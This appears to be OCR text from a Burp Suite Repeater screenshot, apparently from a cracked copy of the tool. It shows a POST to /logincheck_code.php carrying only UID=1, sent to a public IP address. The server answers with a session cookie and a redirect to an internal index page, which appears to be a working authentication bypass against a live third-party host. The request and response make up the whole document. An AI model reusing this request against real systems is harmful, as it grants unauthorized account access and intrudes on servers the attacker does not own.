 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://221.12.145.26:81 ?
Request
Raw Params Headers Hex
POST /logincheck_code.php HTTP/1.1
Host: 221.12.145.26:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 7
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
UID=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 27 May 2022 06:19:11 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=7vadjm680h0ahkgvlpuj53e937; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}
? < + > Type a search term 0 matches
Done 426 bytes | 155 millis